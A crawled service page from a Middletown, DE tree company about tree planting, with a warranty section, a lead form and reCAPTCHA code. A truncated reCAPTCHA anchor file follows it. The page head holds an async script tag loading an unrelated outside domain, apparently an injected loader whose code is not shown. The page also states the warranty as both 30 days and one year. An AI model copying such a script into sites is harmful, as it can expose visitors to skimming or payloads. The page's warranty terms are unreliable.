

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.treeincllc.com/services/tree-installation.html
body_size: 9448
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Tree Planting & Installation Services | Middletown, DE | Tree Inc</title>
	<meta name="description" content="We provide tree planting services for trees of all sizes in Middletown, DE &amp; surrounding areas. Let’s discuss your tree installation needs, call us today!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.treeincllc.com/services/tree-installation.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Tree Planting & Installation Services | Middletown, DE | Tree Inc">
<meta property="og:description" content="We provide tree planting services for trees of all sizes in Middletown, DE &amp; surrounding areas. Let’s discuss your tree installation needs, call us today!">
<meta property="og:image" content="https://www.treeincllc.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="We provide tree planting services for trees of all sizes in Middletown, DE &amp; surrounding areas. Let’s discuss your tree installation needs, call us today!">
<meta property="og:url" content="https://www.treeincllc.com/services/tree-installation.html">
<!-- end twitter open graph -->
        <link href="https://fonts.googleapis.com/css?family=Khand:300,400,500,600,700|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Satisfy|Khand:300,400,500,600,700|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="msvalidate.01" content="DB6B7F6DE949A08F2726444B9959B1AE" />

<meta name="google-site-verification" content="iQ398qaUAWBJ5IVA9JfMFf4ks-s0KFdT1Piece1WDCk" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Tree Installation","description":"We provide tree planting services for trees of all sizes in Middletown, DE &amp; surrounding areas. Let’s discuss your tree installation needs, call us today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Tree Inc","url":"https://www.treeincllc.com"},"datePublished":"2021-03-19 00:00:00","dateModified":"2021-03-19 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.treeincllc.com/services.html"},{"@type":"ListItem","position":2,"name":"Tree Installation","item":"https://www.treeincllc.com/services/tree-installation.html"}]},"url":"https://www.treeincllc.com/services/tree-installation.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Tree Inc","url":"https://www.treeincllc.com"},"datePublished":"2013-05-12 00:00:00","dateModified":"2013-05-12 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.treeincllc.com/services.html"},{"@type":"ListItem","position":2,"name":"Tree Installation","item":"https://www.treeincllc.com/services/tree-installation.html"}]},"url":"https://www.treeincllc.com/services/tree-installation.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Tree Installation","description":"We provide tree planting services for trees of all sizes in Middletown, DE &amp; surrounding areas. Let’s discuss your tree installation needs, call us today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Tree Inc","url":"https://www.treeincllc.com"},"datePublished":"2021-03-19 00:00:00","dateModified":"2021-03-19 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.treeincllc.com/services.html"},{"@type":"ListItem","position":2,"name":"Tree Installation","item":"https://www.treeincllc.com/services/tree-installation.html"}]},"url":"https://www.treeincllc.com/services/tree-installation.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Tree Inc","url":"https://www.treeincllc.com"},"datePublished":"2013-05-12 00:00:00","dateModified":"2013-05-12 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.treeincllc.com/services.html"},{"@type":"ListItem","position":2,"name":"Tree Installation","item":"https://www.treeincllc.com/services/tree-installation.html"}]},"url":"https://www.treeincllc.com/services/tree-installation.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KZNKTF');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Tree Inc.",
  "url": "https://treeincllc.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Tree Inc.",
  "url": "https://www.treeincllc.com/",
  "logo": "https://www.treeincllc.com/images/logo.png",
  "sameAs": "https://www.facebook.com/TreeIncLlc/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Tree Inc.",
  "image": "https://www.treeincllc.com/images/logo.png",
  "@id": "",
  "url": "https://www.treeincllc.com/",
  "telephone": "(302) 757-3303",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1014 Marlpit Road",
    "addressLocality": "Middletown",
    "addressRegion": "DE",
    "postalCode": "19709",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 39.4653004,
    "longitude": -75.6791041
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": "https://www.facebook.com/TreeIncLlc/" 
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KZNKTF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-245" class="wrapper sitewide page ">
		<header class="page-header" data-sticky-container data-sticky-on="large">
	<div class="sticky" data-stickydata-margin-top="0">
		<div class="row collapse align-middle">
			<div class="branding columns small-12 large-3">
				<a href="/"><img class="logo" src="/images/logo.png" alt="Tree Inc"></a>
			</div>
			<div class="columns large-4 hide-for-small show-for-large">
									<div class="tagline">
						Proudly Serving Middletown, DE
<br />and Surrounding Areas					</div>
							</div>
			<div class="columns large-5 hide-for-small show-for-large">
				<div class="contact">
					<div class="phone-message">Emergency Services Available</div>
					<div class="phone">Call Now! <a href="tel:3027573303">(302) 757-3303</a></div>
				</div>
			</div>
		</div>
		<div class="top-bar">
			<section class="title-bar">
				<div data-responsive-toggle="main-menu" data-hide-for="large">
					<button class="menu-icon" type="button" data-toggle></button>
				</div>
									<a href="tel:3027573303"><i class="material-icons">phone</i></a>
													<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
							</section>
			<div class="row align-center">
				<div class="columns small-12 large-9">
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class=" np-1"><a href="https://www.treeincllc.com/" >Home</a></li><li class="has-submenu  np-2"><a href="https://www.treeincllc.com/about.html" >About</a>							<ul class="menu"><li class=" np-86"><a href="https://www.treeincllc.com/about/employment-opportunities.html" >Employment Opportunities</a></li>							</ul></li><li class="has-submenu active np-67"><a href="https://www.treeincllc.com/services.html" >Services</a>							<ul class="menu"><li class=" np-87"><a href="https://www.treeincllc.com/services/land-clearing.html" >Land Clearing</a></li>														<li class=" np-88"><a href="https://www.treeincllc.com/services/stump-grinding.html" >Stump Grinding</a></li>														<li class=" np-89"><a href="https://www.treeincllc.com/services/tree-removal.html" >Tree Removal</a></li>														<li class=" np-90"><a href="https://www.treeincllc.com/services/emergency-tree-service.html" >Emergency Tree Service</a></li>														<li class=" np-91"><a href="https://www.treeincllc.com/services/shrub-pruning-tree-trimming.html" >Tree &amp; Hedge Trimming</a></li>														<li class=" np-245 active"><a href="https://www.treeincllc.com/services/tree-installation.html" >Tree Installation</a></li>														<li class=" np-257"><a href="https://www.treeincllc.com/services/insect-disease-control.html" >Insect &amp; Disease Control</a></li>														<li class=" np-486"><a href="https://www.treeincllc.com/services/firewood.html" >Firewood</a></li>							</ul></li><li class=" np-68"><a href="https://www.treeincllc.com/reviews.html" >Reviews</a></li><li class=" np-208"><a href="https://www.treeincllc.com/faq.html" >FAQ</a></li><li class="has-submenu  np-598"><a href="https://www.treeincllc.com/service-areas.html" >Service Areas</a>							<ul class="menu"><li class=" np-654"><a href="https://www.treeincllc.com/service-areas/wilmington-de.html" >Wilmington, DE</a></li>														<li class=" np-689"><a href="https://www.treeincllc.com/service-areas/newark-de.html" >Newark de</a></li>							</ul></li><li class=" np-4"><a href="https://www.treeincllc.com/contact-us.html" >Contact</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Tree Installation			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner ">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1><strong>Tree Planting Services</strong> for Trees of All Sizes in Middletown, DE and Surrounding Areas</h1> <h3><img alt="Tree installation Photo" class="picframe left" src="/cm/dpl/images/create/AdobeStock_84738584.jpeg" />We are Certified for Safe Tree Installation, Elevating Your Newly Planted Trees&nbsp;</h3> <p>Tree Inc. proudly carries a certification in Plant Healthcare. We warranty tree installation 30 days&nbsp;from date of install, with the commitment to provide replacement tree once within the warranty period, should they die. This excludes trees or shrubs that die from draught secondary to homeowner not watering efficiently following installation.</p> <hr /> <h2>Let&rsquo;s Discuss Your Tree Installation Needs</h2> <h3>What are Some Benefits of Adding Trees to Your Residential Landscape?</h3> <ul> <li>Tree flora creates beautiful covered area for relaxing at your property</li> <li>Trees coverage cools off yards in summer months, in turn lowering home energy bills</li> <li>Slower rainfall to yard, diverting flooding/stagnant pooling of water in yard</li> <li>Increase in property value from investment in landscape</li> <li>Fresh oxygen</li> </ul> <hr /> <h2>We Can Plant a Variety of Trees Throughout Your Landscaping&nbsp;</h2> <p><img alt="Newly planted trees photo" class="picframe left" src="/cm/dpl/images/create/AdobeStock_308120973.jpeg" />With our experience and our knowledge of Delaware&rsquo;s environments, we are capable of planting a variety of trees into the diverse types of soil in our area and giving you specific instructions as to how you can help each tree thrive in its new environment.&nbsp;</p> <p>Greenwich loam soils are found in all counties of Delaware. They enhance water quality, agriculture, wildlife habitat, and natural landscape beauty. These deep, well-drained, permeable soils are among the most productive soils in Delaware for agriculture and forestry, making them ideal to plant new trees in.&nbsp;</p> <p>Whether you are wanting to add trees to your yard to create a tree fence for privacy, to bring color into your yard, or simply because you want to <a href="https://www.treeincllc.com/services/shrub-pruning-tree-trimming.html">embellish your landscaping</a>, Tree Inc. can help. We have developed a great relationship with local nurseries in the Middletown, DE area, so we are able to order trees of all sizes and types for our clients. Our trees range from young plants to mature, large tree installations, so no matter what you&rsquo;re looking for, Tree Inc. can get it for you. If you need help determining what kind of tree will best suit your landscaping needs, we&rsquo;re happy to provide recommendations for you to choose from. Contact us today to discuss how we can help with your tree installation needs.</p> <p><a class="button" href="/contact-us.html">Contact Tree Inc. Now</a></p> <hr /> <h3>Some of the Most Common Types of Trees We Install in Our Area Include:</h3> <ul> <li>Green Giant (Thuja Plicata): Best known as &lsquo;Screen Trees&rsquo; to create privacy barrier</li> <li>Coral Bark Maple: Best trees to add color to property</li> <li>American Sycamore</li> <li>Hapi Daze Sweet Gum</li> <li>And Fall Fiesta Sugar Maple</li> </ul> <hr /> <h2>We also Offer a Variety of Tree Health Services to Ensure Your Tree Thrives&nbsp;</h2> <ul> <li><strong>Tree Fertilization</strong>- Fertilizer helps trees stay healthy and vigorous giving trees important nutrients, supporting tree growth, and contributes to the overall health of a tree. Application best in Spring and Summer.&nbsp;</li> <li><strong>Spring Injections</strong>- Injection of chemicals directly into the sapstream. The methods have been used for <a href="https://www.treeincllc.com/services/insect-disease-control.html">treating insect pests, fungal and bacterial diseases</a> and for nutritional supplementation.</li> <li><strong>Deep Root Feeding</strong>- Two step program, recommended twice a year; once in Spring and again in Fall. Trees can benefit from deep root feeding if it lives in compacted soil or if branches are showing signs of stress. Deep root feeding replenishes the soil and helps struggling roots.</li> <li><strong>Dormant Oil Treatment</strong>- (also known as horticultural oils) An application of dormant oil will help control overwintering insect populations by coating the insects&rsquo; spiracles, effectively smothering future larvae. The oils are less toxic to beneficial insects, such as ladybugs, as well as birds and mammals.</li> </ul> <hr /> <h2>We Offer Warranties on All of Our Tree Installations</h2> <p>We warranty tree installation one year from date of install, with the commitment to provide replacement tree once within the warranty period, should they die. The most ideal time to plant trees is during the Spring and Fall months so that your trees have time to acclimate to the change in temperature. The only exclusion to this is trees or shrubs that die from drought secondary to homeowner not watering efficiently following installation. However, following your tree installation, we provide you with detailed instructions to help ensure your tree becomes acclimated to its new home nicely.&nbsp;&nbsp;</p> <p><a class="button" href="/contact-us.html">Contact Us for Warrantied Tree Installation</a></p> <p>&nbsp;</p> <h3 dir="ltr" style="line-height: 1.38; margin-top: 12pt; margin-bottom: 2pt;"><span id="docs-internal-guid-6a3491d1-7fff-b802-b746-b247e9d5bc96">Why Choose Professional Installation?&nbsp;</span></h3> <p dir="ltr">&nbsp;</p> <p dir="ltr"><span id="docs-internal-guid-22dae3cd-7fff-75a7-c35e-ea7c06be9c16">Planting the right tree doesn&rsquo;t sound challenging for many. Why hire a company for a <a href="https://www.treeincllc.com/services.html">tree service</a>? You may have misgivings about the need for professional installation of your tree purchase. After all, you just dig a hole large enough and cover the roots. Actually, the process of installing trees is a complex and delicate one.</span></p> <p dir="ltr"><span id="docs-internal-guid-22dae3cd-7fff-75a7-c35e-ea7c06be9c16">Why would you risk the survival of your tree purchase by attempting to handle it yourself?&nbsp; Making sure that the specimen undergoes as little stress as possible is critical to its health and survival and understanding the soil conditions. Allow our <a href="https://www.treeincllc.com/about.html">experienced professionals</a> to handle the transport of your palm, citrus, or shade tree to keep it healthy and ensure that it lives for many years to come within your property landscape.</span></p> <p dir="ltr"><span id="docs-internal-guid-22dae3cd-7fff-75a7-c35e-ea7c06be9c16">Tree Inc is the tree planting services company you can count on. Contact us today! We deliver and install many types and sizes of large trees, new trees and plants. Our installation experts can perform a crane installation if necessary, sometimes lifting trees over the entire house or telephone wires.&nbsp; We dig the hole to a precise depth which will leave the tree slightly above the ground once set in the hole.&nbsp; Once placed, the tree needs to be permanently set by letting the tree ball absorb enough water so there is no air between it and the ground.</span></p> <p dir="ltr"><span id="docs-internal-guid-22dae3cd-7fff-75a7-c35e-ea7c06be9c16">Regardless of the scope of your landscaping project or the size of your tree,Tree Inc. provides a <a href="https://www.treeincllc.com/contact-us.html">free estimate</a> for planting services. We will go beyond the ordinary to make sure that the new tree survives and even thrives!</span></p> <p dir="ltr">&nbsp;</p> <h4 dir="ltr"><strong><span style="color:#000000;"><span id="docs-internal-guid-cd089c10-7fff-058a-ce0e-33d9acc131ce">About Tree Inc.</span></span></strong></h4> <p dir="ltr"><span id="docs-internal-guid-ffdca5a7-7fff-685e-645b-fbd6d16865d4">We offer a full-service tree care company with many years of experience in all types of tree services. Including advising which new trees should be on your landscape project. We understand that all clients have different requests and every project is unique. Our team of experts analyzes the location of your property and its garden. We are knowledgeable about the quality of the soil, and which plants have growth potential for your landscape. </span></p> <p dir="ltr">&nbsp;</p> <div>&nbsp;</div> <script type="application/ld+json"> { "@context": "https://schema.org/", "@type": "Service", "name": "Tree Installation", "url": "https://www.treeincllc.com/services/tree-installation.html", "description": "Tree Inc. proudly carries a certification in Plant Healthcare. We warranty tree installation 30 days from date of install, with the commitment to provide replacement tree once within the warranty period, should they die. This excludes trees or shrubs that die from draught secondary to homeowner not watering efficiently following installation.", "brand": "Tree Inc" } </script>			</div>
		</main>
					<aside class="content-sub columns large-4">
				<div class="content-sub-text form-container">
					<div class="lead_box" id="lead_box"> <div class="lead-head"><span>Request a</span> <strong>FREE Estimate</strong> for Tree Service Today!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Comments</div></label>
						<div class="fm-question">Comments</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI7::K::FEI5][]" id="QForm_13" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message Now" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="3jaszw0qA4w8Qshc7VRUeQ+SsEqQSlubn4R8UAynhHg=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
				</div>
			</aside>
			</div>
</section>
<section class="section-testimonial">
	<div class="row">
        <div class="columns small-12 large-3 show-for-large" id="google">
            <div>
                <img src="/images/google-stars.png" alt="Google Review 5 Stars">
            </div>
                        <div>
                <a href="https://search.google.com/local/writereview?placeid=ChIJX1VpN1RVxokRCTjRhNmaILY" target="_blank" class="button secondary">
                    Leave Us a Review                </a>
            </div>
                    </div>
        <div class="columns smal-12 large-8 large-offset-1">
                            <div class="heading"><i class="material-icons">play_arrow</i> Would highly recommend!</div>
                        <blockquote>
                                    <q>They were careful to do minimal damage to the yard and everything was cleaned up perfectly. Steve is very knowledgeable and made some great suggestions. They arrived on time and finished on time.</q>
                
                                    <cite>
                        Steve L.                    </cite>
                
            </blockquote>
            <div class="button-container">
                <a class="button" href="/reviews.html">Read More Reviews</a>
            </div>
        </div>
	</div>
</section>
<footer class="page-footer">
	<div class="row align-center">
		<div class="columns small-12 large-6">
			<div class="row columns">
				<div class="footer-contact-info">
											<div class="footer-phone-info">
															<div class="phone-number">
																	<div class="phone-title">Emergency Tree Services Available!</div>
																									<a href="tel:3027573303">(302) 757-3303 </a>
																</div>
																				</div>
														</div>
							</div>
		</div>
	</div>
	<div class="row collapse align-center">
		<div class="columns small-12 large-7">
			<div class="row columns">
				<hr />
				<div class="payment-options">
					For your convenience, we accept payment Visa, Mastercard, Discover, Check, Cash
					<div><img alt="Visa, Mastercard, and Discover" src="/images/image-credit-cards.png" /></div>
				</div>
			</div>
		</div>
	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.treeincllc.com/" >Home</a></li><li class=" np-2"><a href="https://www.treeincllc.com/about.html" >About</a>														</li><li class="active np-67"><a href="https://www.treeincllc.com/services.html" >Services</a>																																																																																																																</li><li class=" np-4"><a href="https://www.treeincllc.com/contact-us.html" >Contact</a></li>			</ul>
			<div class="social">
				<div class="social-links icon-colors">
			<a href="https://www.facebook.com/TreeIncLlc/" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://maps.app.goo.gl/7tq3pBF3ovTAp5LT8" target="_blank" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>			</div>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Tree Inc. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a></li>
								<li>- <a href="/cm">Manage</a></li>
								<li>- <a href="/privacy.html">Privacy</a></li>
							</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "Tree Inc.",
  "name": "Tree Planting & Installation Services",
  "description": "We provide tree planting services for trees of all sizes in Middletown, DE & surrounding areas. Let’s discuss your tree installation needs, call us today!"
}
 </script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudHJlZWluY2xsYy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y3tetrqp5qux
body_size: 47967
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
